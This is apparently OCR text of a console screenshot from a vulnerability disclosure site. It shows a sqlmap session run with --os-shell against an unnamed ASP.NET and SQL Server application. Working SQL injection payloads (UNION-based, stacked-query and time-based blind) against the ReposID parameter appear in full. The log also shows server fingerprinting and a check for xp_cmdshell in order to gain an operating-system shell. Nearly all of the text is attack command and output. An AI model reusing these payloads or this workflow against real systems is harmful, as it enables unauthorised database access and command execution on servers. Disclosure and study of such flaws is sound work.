 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:32:51
[16:32:51] [INFO] parsing HTTP request from '4.txt'
[16:32:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:32:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ReposID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f' UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(112)
+CHAR(113)+CHAR(82)+CHAR(78)+CHAR(85)+CHAR(82)+CHAR(114)+CHAR(100)+CHAR(106)+CHA
R(82)+CHAR(74)+CHAR(67)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(118)+CHAR(113),NULL,N
ULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f'; WAITFOR DELAY '0:0:6
'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ReposID=38d4a08e-8b79-4de7-8566-30aecfb1d56f' WAITFOR DELAY '0:0:6'
--
---
[16:32:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:32:52] [WARNING] reflective value(s) found and filtering out
[16:32:52] [INFO] testing if current user is DBA
[16:32:52] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[16:32:52] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
www.wooyun.org